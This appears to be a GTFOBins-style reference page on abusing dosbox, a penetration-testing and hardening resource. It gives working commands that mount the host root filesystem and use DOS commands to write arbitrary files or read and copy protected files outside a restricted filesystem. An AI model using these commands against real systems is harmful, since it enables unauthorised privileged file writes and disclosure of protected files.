 .. / dosbox Star 11,727
File write File read SUID Sudo
Basically dosbox allows to mount the local file system, so that it can be altered using DOS
commands. Note that the DOS filename convention (8.3) is used.
File write
It writes data to files, it may be used to do privileged writes or write files outside a restricted file
system.
Note that the name of the written file in the following example will be FILE_TO_. Also note that
echo terminates the string with a DOS-style line terminator (\r\n), if that’s a problem and your
scenario allows it, you can create the file outside dosbox, then use copy to do the actual write.
LFILE='\path\to\file_to_write'
dosbox -c 'mount c /' -c "echo DATA >c:$LFILE" -c exit
File read
It reads data from files, it may be used to do privileged reads or disclose files outside a restricted
file system.
(a) The file content will be displayed in the DOSBox graphical window.
LFILE='\path\to\file_to_read'
dosbox -c 'mount c /' -c "type c:$LFILE"
(b) The file is copied to a readable location.
LFILE='\path\to\file_to_read'
dosbox -c 'mount c /' -c "copy c:$LFILE c:\tmp\output" -c exit
cat '/tmp/OUTPUT'